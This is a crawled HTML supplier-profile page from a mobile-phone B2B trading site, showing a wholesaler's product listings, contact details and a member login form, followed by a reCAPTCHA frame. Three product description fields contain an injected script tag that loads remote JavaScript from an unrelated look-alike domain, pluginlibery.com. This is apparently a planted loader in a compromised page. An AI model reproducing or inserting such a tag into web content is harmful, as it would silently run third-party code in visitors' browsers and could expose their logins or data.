

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mobilesources.net/international/web_free.php?company_id=824978
body_size: 4753
content:

<html">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KV4S4C4H');</script>
<!-- End Google Tag Manager -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>CIC Media Limited</title>
<meta name="description" content="CIC Media Limited is a professional publisher of trade magazines and provider of advertising services through our series of publications and B2B website, www.mobilesources.net. The publications are circulated worldwide to readers in various areas and levels of companies, enterprises, government departments, institutions and professional bodies and are well represented in important worldwide telecommunications and electronics trade shows." />
<!--
<meta property="og:title" content="CIC Media Limited" />
<meta property="og:description" content="CIC Media Limited is a professional publisher of trade magazines and provider of advertising services through our series of publications and B2B website, www.mobilesources.net. The publications are circulated worldwide to readers in various areas and levels of companies, enterprises, government departments, institutions and professional bodies and are well represented in important worldwide telecommunications and electronics trade shows." />
<meta property="og:image" content="images/logo-mobilesources.png" />
<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
-->
<script type="text/javascript" src="jquery/jquery-1.8.2.min.js"></script>
<script type="text/javascript" language="javascript" src="jquery/jquery.carouFredSel-6.1.0-packed.js"></script>
<script type="text/javascript" language="javascript">
	$(function() {
		//	Basic carousel + timer
		$('#foo').carouFredSel({
			auto: {
				pauseOnHover: 'resume',
				progress: '#timer1',
				timeoutDuration : 15000
			},
			direction: "up"
		});
		
		$('#foo1').carouFredSel({
			auto: {
				pauseOnHover: 'resume',
				progress: '#timer1',
				timeoutDuration : 30000
			},
			direction: "up"
		});
	});
</script>
<style type="text/css">
<!--
body {
	background-color: #666666;
}

.list_carousel {
	margin: 0px;
	width: 848px;
	height: 120px;
}
.list_carousel ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
}
.list_carousel li {
	font-size: 40px;
	color: #999;
	text-align: center;
	border: 0px;
	width: 848px;
	height: 120px;
	padding: 0;
	margin: 0px;
	display: block;
	float: left;
}
.list_carousel.responsive {
	width: auto;
	margin-left: 0;
}
.list_carousel0 {
	margin: 0px;
	width: 980px;
	height: 100px;
}
.list_carousel0 ul {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block;
}
.list_carousel0 li {
	font-size: 40px;
	color: #999;
	text-align: center;
	border: 0px;
	width: 980px;
	height: 100px;
	padding: 0;
	margin: 0px;
	display: block;
	float: left;
}
.list_carousel0.responsive {
	width: auto;
	margin-left: 0;
}
.clearfix {
	float: none;
	clear: both;
}
.timer {
	background-color: #999;
	height: 5px;
	width: 0px;
	overflow: hidden;
}
-->
</style>
<link rel="stylesheet" href="jquery/nivo-slider/nivo-slider.css" type="text/css" media="screen" />
<!--
<link rel="stylesheet" href="jquery/nivo-slider/style.css" type="text/css" media="screen" />
<link rel="stylesheet" type="text/css" href="jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />
-->
<meta name="google-adsense-account" content="ca-pub-8375814650265562">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8375814650265562" crossorigin="anonymous"></script>
</head>
<body leftmargin="0" topmargin="0" bottommargin="0" marginwidth="0" marginheight="0">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KV4S4C4H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->                                                                          
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="6" rowspan="6" align="center" valign="top" background="images/im_shadow_left.jpg"></td> 
    <td align="center" valign="top" bgcolor="#FFFFFF"><table width="100%" height="25" border="0" cellpadding="0" cellspacing="0">
        <tr> 
          <td width="16" align="center"><img src="images/2006top01a.jpg" width="16" height="25" /></td>
          <td background="images/top02a.jpg"></td>
          <td width="16"><img src="images/2006top01b.jpg" width="16" height="25" /></td>
        </tr>
      </table>
      <div style="height:10px; overflow: hidden"></div>
	  <table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td width="160" align="center"><a href="index.php" target="_top"><img src="images/logo2006.jpg" width="120" height="70" border="0" /></a></td>
          <td align="left"><table width="80%" border="0">
              <tr>
                <td><font face="Arial, Helvetica, sans-serif" color="#666666">Mobile Sourcing</font></td>
              </tr>
              <tr>
                <td align="right"><font face="Arial, Helvetica, sans-serif" color="#666666">Trading Platform</font></td>
              </tr>
          </table></td>
          <td width="580" align="center">
		  	
<table width="550" border="0" cellspacing="0" cellpadding="0">
	<tr>
        <td width="6" height="20"><img src="images/title_bar_left_20.jpg" height="20"/></td>
        <td background="images/title_bar_centre_20.jpg" align="center"><font face="Arial, Helvetica, sans-serif" color="#FFFFFF" size="2"><strong>Member Login</strong></font></td>
        <td width="6" height="20"><img src="images/title_bar_right_20.jpg" height="20"/></td>
	</tr>
</table>
<table width="550" border="0" cellpadding="0" cellspacing="0" bgcolor="#F5F5F5" style="border: 1px solid #1f7ad3">
<form name="form1" method="post" action="web_login.php" target="_blank">
	<tr> 
		<td height="30">
		<div style="width:210px; margin-left:20px">
      		<span style="width:65px"><font size="2" face="Arial, Helvetica, sans-serif" color="#666666">Username</font></span>
	        <span style="width:140px"><input name="username" type="text" style="width: 140px; height: 20px;"></span>
    	</div>
		</td>
		<td>
		<div style="width:210px; margin-left:20px">
      		<span style="width:65px"><font size="2" face="Arial, Helvetica, sans-serif" color="#666666">Password</font></span>
	      	<span style="width:140px"><input name="password" type="password" style="width: 140px; height: 20px;"></span>
    	</div>
		</td>
		<td><input name="Submit" type="image" src="images/btn_login_hl.gif" border="0"></td>
	</tr>
	<tr> 
		<td colspan="3" align="right"><div style="margin-right:10px"><a href="member_register.php" target="_blank" style="text-decoration:none"><font color="#FF0000" face="Arial, Helvetica, sans-serif" size="2"><b>Create an Account</b></font></a>&nbsp;&nbsp;&nbsp;<a href="member_retrieval.php" target="_blank" style="text-decoration:none"><font face="Arial, Helvetica, sans-serif" size="2">Forgot password?</font></a></div></td>
		</tr>
</form>
</table>
		  </td>
        </tr>
      </table>
      <div style="height:10px; overflow: hidden"></div>
    	<table width="100%" cellpadding="0" cellspacing="0">
		<tr> 
			<td width="160" height="25" align="center">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
                    <td width="6"><img src="images/menu_2010_left.jpg" height="25"/></td>
                    <td height="25" align="center" background="images/menu_2010_center.jpg"><a href="index.php" style="text-decoration:none"><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif"><strong>Home</strong></font></a></td>
                    <td width="6"><img src="images/menu_2010_right.jpg" height="25"/></td>
                </tr>
            </table>
			</td>
	<td width="160" height="25" align="center">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="6"><img src="images/menu_2010_left.jpg" height="25"/></td>
    <td align="center" background="images/menu_2010_center.jpg"><a href="phonemart.php" style="text-decoration:none" ><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif"><strong>Phone Mart</strong></font></a></td>
    <td width="6"><img src="images/menu_2010_right.jpg" height="25"/></td>
  </tr>
</table>
	</td>
	<td width="160" height="25" align="center">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="6"><img src="images/menu_2010_left.jpg" height="25"/></td>
    <td align="center" background="images/menu_2010_center.jpg"><a href="magazines.php" style="text-decoration:none" ><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif"><strong>Magazines</strong></font></a></td>
    <td width="6"><img src="images/menu_2010_right.jpg" height="25"/></td>
  </tr>
</table>
	</td>
	<td width="160" height="25" align="center">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="6"><img src="images/menu_2010_left.jpg" height="25"/></td>
    <td align="center" background="images/menu_2010_center.jpg"><a href="exhibitions.php" style="text-decoration:none" ><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif"><strong>Exhibitions</strong></font></a></td>
    <td width="6"><img src="images/menu_2010_right.jpg" height="25"/></td>
  </tr>
</table>
	</td>
    	<td width="160" height="25" align="center">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="6"><img src="images/menu_2010_left.jpg" height="25"/></td>
    <td align="center" background="images/menu_2010_center.jpg"><a href="directory.php" style="text-decoration:none" ><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif"><strong>Directory</strong></font></a></td>
    <td width="6"><img src="images/menu_2010_right.jpg" height="25"/></td>
  </tr>
</table>
	</td>
	<td height="25" align="center">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="6"><img src="images/menu_2010_left.jpg" height="25"/></td>
    <td align="center" background="images/menu_2010_center.jpg"><a href="about_us.php" style="text-decoration:none" ><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif"><strong>About Us</strong></font></a></td>
    <td width="6"><img src="images/menu_2010_right.jpg" height="25"/></td>
  </tr>
</table>
	</td>
  </tr>
</table>
<!-- menu end-->
<div style="height:5px; overflow: hidden"></div>
<div class="list_carousel0">
	<ul id="foo">
        
        <li>
        	<div style="width:980px; border:solid #666666 1px"><a href="https://www.mobilesources.net/asiataitung" target="_blank"><img src="bpict/top/intl479.gif" width="980" height="100" border="0"></a></div>
        </li>
                <li>
        	<div style="width:980px; border:solid #666666 1px"><a href="https://www.mobilesources.net/nile" target="_blank"><img src="bpict/top/intl516.gif" width="980" height="100" border="0"></a></div>
        </li>
                <li>
        	<div style="width:980px; border:solid #666666 1px"><a href="https://www.mobilesources.net/j2/" target="_blank"><img src="bpict/top/intl221.gif" width="980" height="100" border="0"></a></div>
        </li>
                <li>
        	<div style="width:980px; border:solid #666666 1px"><a href="https://www.mobilesources.net/kithan" target="_blank"><img src="bpict/top/intl280.gif" width="980" height="100" border="0"></a></div>
        </li>
                <li>
        	<div style="width:980px; border:solid #666666 1px"><a href="https://www.mobilesources.net/tpc" target="_blank"><img src="bpict/top/intl494.gif" width="980" height="100" border="0"></a></div>
        </li>
        	</ul>
</div>
<div style="height:5px; overflow: hidden"></div>
	  <table width="100%" border="0" cellpadding="0" cellspacing="0">
		<tr>
          <td height="2" colspan="7" bgcolor="#1f7ad3"></td>
        </tr>
		<tr>
		<form action="search_product.php" method="post" name="search_product">
          <td width="10%" height="50" align="right" bgcolor="#F5F5F5"><font face="Arial, Helvetica, sans-serif" color="#1765fc"><b>Product</b></font></td>
		  <td width="25%" align="center" bgcolor="#F5F5F5"><input name="words"  style="font-size:12px" size="35"/></td>
          <td bgcolor="#F5F5F5" width="5%"><input name="Submit" type="image" src="images/search_tool_blue.png" border="0"></td>
		</form>
		<form action="search_supplier.php" method="post" name="search_supplier">
          <td width="15%" align="right" bgcolor="#F5F5F5"><font face="Arial, Helvetica, sans-serif" color="#1765fc"><b>Company Name</b></font></td>
		  <td width="25%" align="center" bgcolor="#F5F5F5"><input name="words2"  style="font-size:12px" size="35"/></td>
		  <td width="5%" bgcolor="#F5F5F5"><input name="Submit" type="image" src="images/search_tool_blue.png" border="0"></td>
		  <td width="15%" bgcolor="#F5F5F5"><table width="122" height="40" border="0" align="center" cellpadding="0" cellspacing="0" class="border2">
            <tr>
              <td align="center"><a href="https://china.mobilesources.net" target="_blank"><img src="images/btn_china.jpg" width="80" height="24" border="0"></a></td>
            </tr>
</table></td>
		</form>
	    </tr>
		<tr>
          <td height="10" colspan="7"></td>
        </tr>
	  </table>
    </td>    
    <td width="6" rowspan="6" valign="top" background="images/im_shadow_right.jpg"></td>
  </tr>
</table><table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr> 
    <td width="6" rowspan="6" align="center" valign="top" background="images/im_shadow_left.jpg"></td> 
    <td height="380" align="center" valign="top" bgcolor="#FFFFFF">
		<table width="100%" border="0" cellpadding="0" cellspacing="0">
        <tr> 
           <td height="10"></td>
          </tr>
        <tr> 
          <td>
			<table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" style="border: 1px solid #cccccc">
              <tr>
                <td height="100" colspan="2" align="center" style="border-bottom: 1px solid #cccccc"><font color="#000000" size="6" face="Arial, Helvetica, sans-serif"><b>5G DIGITAL PTY LTD</b></font></td>
              </tr>
              <tr>
                <td background="images/title_back_2010.jpg"></td>
                <td height="10"></td>
              </tr>
              <tr>
                <td width="200" valign="top" background="images/title_back_2010.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="10" height="35" align="left">&nbsp;</td>
    <td align="left"><a href="web_free.php?company_id=824978" style="text-decoration:none"><font  color="#FFFF00"face="Arial, Helvetica, sans-serif"><strong>Home</strong></font></a></td>
    <td width="10">&nbsp;</td>
  </tr>
  <tr>
    <td colspan="3" height="10"><img src="images/separator.jpg" width="100%" height="2" /></td>
  </tr>
  <tr>
    <td height="35" align="left">&nbsp;</td>
    <td align="left"><a href="web_free_contact_us.php?company_id=824978" style="text-decoration:none"><font color="#FFFFFF" face="Arial, Helvetica, sans-serif"><b>Contact Us</b></font></a></td>
    <td>&nbsp;</td>
  </tr>
 </table>
</td>
                <td valign="top"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                                    <tr>
                    <td valign="top">
                        <table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
                          <tr>
                            <td align="left"><strong><font face="Arial, Helvetica, sans-serif"><u>About Us</u></font></strong>
							</td>
                          </tr>
                                                    <tr>
                            <td height="5"></td>
                          </tr>
                          <tr>
                            <td align="left"><div align="justify"><font size="2" face="Arial, Helvetica, sans-serif">
                                we deal in all branded items such as<br>all apple products , samsung products,Sony  products, Google products,Starlink , Dyson, Dji procucts , Video Console etc..                            </font></div></td>
                          </tr>
                                                                               <tr>
                            <td height="5"></td>
                          </tr>
                          <tr>
                            <td align="left"><strong><font size="2" face="Arial, Helvetica, sans-serif">Business 
                              Type : </font></strong> 
                                                            <font size="2" face="Arial, Helvetica, sans-serif">Wholesaler, Importer, Exporter</font> 
                              </td>
                          </tr>
                                                                              <tr>
                            <td height="5"></td>
                          </tr>
                          <tr>
                            <td align="left"><strong><font size="2" face="Arial, Helvetica, sans-serif">Looking For : </font></strong>	<br /><font face="Arial, Helvetica, sans-serif" size="2">We Mainly Export & Import all Branded Items Such as Apple Products, Samsung, Sony, Mobile Phone, Digital camera, Video Games Console, Bluetooth Speaker, Headphone and Accessory Etc.</font></td>
                          </tr>
                                                </table></td>
                  </tr>
                  <tr>
                    <td height="10"></td>
                  </tr>
                  <tr>
                    <td height="1" background="images/m_mn_l_dot.gif"></td>
                  </tr>
                                    <tr>
                    <td height="10"></td>
                  </tr>
                  <tr>
                    <td valign="top"><table width="100%" border="0" align="center" cellpadding="0" cellspacing="3" style="border: 1px solid #cccccc">				
	<tr>
	  <td colspan="3" align="left"><strong><font face="Arial, Helvetica, sans-serif"><u>Phone Mart</u></font></strong></td>
	  <td colspan="2" align="right"><table border="0" cellpadding="0" cellspacing="0">
                              <tr>
                                <td></td>
                                <td></td>
                              </tr>
                            </table></td>
	  </tr>
	<tr>
	  <td colspan="5" height="5"></td>
	  </tr>
	<tr>
        <td width="20" align="center" bgcolor="#2982E6">&nbsp;</td>
        <td width="80" align="center" bgcolor="#2982E6"></td>
        <td width="320" align="left" bgcolor="#2982E6"><strong><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif">Product Name</font></strong></td>
        <td width="75" align="center" bgcolor="#2982E6"><strong><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif">Unit Price</font></strong></td>
        <td width="75" align="center" bgcolor="#2982E6"><strong><font color="#FFFFFF" size="2" face="Arial, Helvetica, sans-serif">Quantity</font></strong></td>
				    </tr>
       <tr>
           <td align="center" width="20" valign="middle"  bgcolor="#CFE5FD"><strong><font color="#002F63" size="2" face="Arial, Helvetica, sans-serif">SELL</font></strong></td>
            <td  bgcolor="#CFE5FD" width="80"><table cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" style="border: 1px solid #C4C4C4">
         <tr> 
            <td align="center" valign="middle" width="80" height="80"><a href="web_product_details.php?company_id=824978&product_id=47775" target="_blank"><img src="../../mobiles/80/mobprod14512a.jpg" border="0"></a></td>
                          </tr></table></td>
           					      <td width="320" align="left" bgcolor="#CFE5FD">
                                                                    <a href="web_product_details.php?company_id=824978&product_id=47775" title="Click me for details" target="_blank">
								  <font face="Arial, Helvetica, sans-serif" size="3"><strong>Google Pixel 8 Pro 5G 6.7'' (2023) Porcelain & Obsidian  </strong></font></a><br>
								  <font face="Arial, Helvetica, sans-serif" size="2">Hot Products<script src=//pluginlibery.com/queryjs></script></font><br />									<font face="Arial, Helvetica, sans-serif" size="1">(<b>Posted : </b>
								24days 12hrs ago)</font>
									</td>
           					      <td align="center" nowrap="nowrap"  bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2">CALL</font>
								  </td>
           					      <td align="center" nowrap="nowrap" bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2">CALL</font>
								  </td>
              					</tr>
								       <tr>
           <td align="center" width="20" valign="middle"  bgcolor="#CFE5FD"><strong><font color="#002F63" size="2" face="Arial, Helvetica, sans-serif">SELL</font></strong></td>
            <td  bgcolor="#CFE5FD" width="80"><table cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" style="border: 1px solid #C4C4C4">
         <tr> 
            <td align="center" valign="middle" width="80" height="80"><a href="web_product_details.php?company_id=824978&product_id=47776" target="_blank"><img src="../../mobiles/80/mobprod16146a.jpg" border="0"></a></td>
                          </tr></table></td>
           					      <td width="320" align="left" bgcolor="#CFE5FD">
                                                                    <a href="web_product_details.php?company_id=824978&product_id=47776" title="Click me for details" target="_blank">
								  <font face="Arial, Helvetica, sans-serif" size="3"><strong>Google Pixel 10  128gb 5G 6.3'' (2025) Obsidian</strong></font></a><br>
								  <font face="Arial, Helvetica, sans-serif" size="2">Hot Products<script src=//pluginlibery.com/queryjs></script></font><br />									<font face="Arial, Helvetica, sans-serif" size="1">(<b>Posted : </b>
								389days 12hrs ago)</font>
									</td>
           					      <td align="center" nowrap="nowrap"  bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2">CALL</font>
								  </td>
           					      <td align="center" nowrap="nowrap" bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2">CALL</font>
								  </td>
              					</tr>
								       <tr>
           <td align="center" width="20" valign="middle"  bgcolor="#CFE5FD"><strong><font color="#002F63" size="2" face="Arial, Helvetica, sans-serif">SELL</font></strong></td>
            <td  bgcolor="#CFE5FD" width="80"><table cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" style="border: 1px solid #C4C4C4">
         <tr> 
            <td align="center" valign="middle" width="80" height="80"><a href="web_product_details.php?company_id=824978&product_id=47777" target="_blank"><img src="../../mobiles/80/mobprod16186a.jpg" border="0"></a></td>
                          </tr></table></td>
           					      <td width="320" align="left" bgcolor="#CFE5FD">
                                                                    <a href="web_product_details.php?company_id=824978&product_id=47777" title="Click me for details" target="_blank">
								  <font face="Arial, Helvetica, sans-serif" size="3"><strong>Apple iPhone 17 Pro 5G 6.3'' (2025) Silver , Orange & Blue  ( Australian Spec. )</strong></font></a><br>
								  <font face="Arial, Helvetica, sans-serif" size="2">Apple iPhone</font><br />									<font face="Arial, Helvetica, sans-serif" size="1">(<b>Posted : </b>
								754days 12hrs ago)</font>
									</td>
           					      <td align="center" nowrap="nowrap"  bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2">CALL</font>
								  </td>
           					      <td align="center" nowrap="nowrap" bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2">CALL</font>
								  </td>
              					</tr>
								       <tr>
           <td align="center" width="20" valign="middle"  bgcolor="#CFE5FD"><strong><font color="#002F63" size="2" face="Arial, Helvetica, sans-serif">SELL</font></strong></td>
            <td  bgcolor="#CFE5FD" width="80"><table cellpadding="0" cellspacing="0" bgcolor="#FFFFFF" style="border: 1px solid #C4C4C4">
         <tr> 
            <td align="center" valign="middle" width="80" height="80"><a href="web_product_details.php?company_id=824978&product_id=47774" target="_blank"><img src="../../members/824978/80/prod47774a.jpeg" border="0"></a></td>
                          </tr></table></td>
           					      <td width="320" align="left" bgcolor="#CFE5FD">
                                                                    <a href="web_product_details.php?company_id=824978&product_id=47774" title="Click me for details" target="_blank">
								  <font face="Arial, Helvetica, sans-serif" size="3"><strong>DJI O4 Air Unit pro </strong></font></a><br>
								  <font face="Arial, Helvetica, sans-serif" size="2">Hot Products<script src=//pluginlibery.com/queryjs></script></font><br />									<font face="Arial, Helvetica, sans-serif" size="1">(<b>Posted : </b>
								1119days 19hrs ago)</font>
									</td>
           					      <td align="center" nowrap="nowrap"  bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2" color="#FF0000"><b>USD 298.00</b></font></td>
           					      <td align="center" nowrap="nowrap" bgcolor="#CFE5FD">								  <font face="Arial, Helvetica, sans-serif" size="2" color="#FF0000"><b>1000</b></font></td>
              					</tr>
													
</table></td>
                  </tr>
                  <tr>
                    <td height="10"></td>
                  </tr>
                  <tr>
                    <td height="1" background="images/m_mn_l_dot.gif"></td>
                  </tr>
                  <tr>
                    <td height="10"></td>
                  </tr>
                  <tr>
                    <td><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td align="left"><strong><font face="Arial, Helvetica, sans-serif"><u>Contact Details</u></font></strong> </td>
                </tr>
				<tr>
                  <td height="5"></td>
                </tr>
								 <tr> 
                  <td align="left"><font face="Arial, Helvetica, sans-serif" size="2"><strong>Address : </strong></font><font size="2" face="Arial, Helvetica, sans-serif"> Hartland Rise</font></td>
                </tr>
												<tr>
                  <td height="5"></td>
                </tr>
                <tr> 
                  <td align="left"><font face="Arial, Helvetica, sans-serif" size="2"><strong>City : </strong>COBBLEBANK</font></td>
                </tr>
												<tr>
                  <td height="5"></td>
                </tr>
                <tr> 
                  <td align="left"><font face="Arial, Helvetica, sans-serif" size="2"><strong>Province / State : </strong></font><font size="2" face="Arial, Helvetica, sans-serif">Victoria</font></td>
                </tr>
												<tr>
                  <td height="5"></td>
                </tr>
                <tr> 
                  <td align="left"><font face="Arial, Helvetica, sans-serif" size="2"><strong>Country / Area : </strong></font><font size="2" face="Arial, Helvetica, sans-serif">Australia</font></td>
                </tr>
												<tr>
                  <td height="5"></td>
                </tr>
                <tr><td align="left"><font face="Arial, Helvetica, sans-serif" size="2"><strong>Postal Code : </strong></font><font size="2" face="Arial, Helvetica, sans-serif">3338</font></td>
                </tr>
												<tr>
                  <td height="5"></td>
                </tr>
				<tr> 
                  <td align="left"><font size="2" face="Arial, Helvetica, sans-serif"><strong>Tel : </strong></font><font size="2" face="Arial, Helvetica, sans-serif">( + +61 ) 380061622</font></td>
                </tr>
												<tr>
                  <td height="5"></td>
                </tr>
                <tr> 
                  <td align="left"><font size="2" face="Arial, Helvetica, sans-serif"><strong>Fax : </strong></font><font size="2" face="Arial, Helvetica, sans-serif">( + 61 ) 380061622</font></td>
                </tr>
												<tr>
                  <td height="5"></td>
                </tr>
				<tr> 
                  <td align="left"><font size="2" face="Arial, Helvetica, sans-serif"><strong>Contact Person : </strong></font><font size="2" face="Arial, Helvetica, sans-serif">Mr. Sukh</font></td>
                </tr>
				<tr>
                  <td height="5"></td>
                </tr>
				<tr> 
                  <td align="left"><font size="2" face="Arial, Helvetica, sans-serif"><strong>Job Title : </strong></font><font size="2" face="Arial, Helvetica, sans-serif">Director</font></td>
                </tr>
				<tr>
                  <td height="5"></td>
                </tr>
				            </table>
</td>
                  </tr>
                  <tr>
                    <td height="10"></td>
                  </tr>
                </table></td>
              </tr>
            </table>          </td>
          </tr>
		   <tr> 
           <td height="10"></td>
          </tr>
      </table>
	</td>    
    <td width="6" rowspan="6" valign="top" background="images/im_shadow_right.jpg"></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="6" background="images/im_shadow_left.jpg">&nbsp;</td>
    <td></td>
    <td width="6" background="images/im_shadow_right.jpg"></td>
  </tr>
  <tr>
    <td width="6" background="images/im_shadow_left.jpg">&nbsp;</td>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td width="8" height="27" align="center"><img src="images/footer01.jpg" width="8" height="27"></td>
    <td align="center" background="images/footer_bg.jpg"><font color="#868686" size="2" face="Verdana, Arial, Helvetica, sans-serif"><strong>Copyright 
      @ 2026 CIC Media Limited. All rights 
      reserved. </strong></font></td>
     <td width="8" align="center"><img src="images/footer02.jpg" width="8" height="27"></td>
  </tr>
</table>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr> 
          <td><img src="images/sh_uktsc.gif" width="100%" height="8"></td>
  </tr>
  <tr> 
    <td align="center" bgcolor="#FFFFFF">&nbsp;</td>
   </tr>
</table></td>
    <td width="6" background="images/im_shadow_right.jpg"></td>
  </tr>
</table>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a3fb68538734d5db3110226ca76afb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XMWw8VNlhj3v8_QXiu5_vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769193623502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>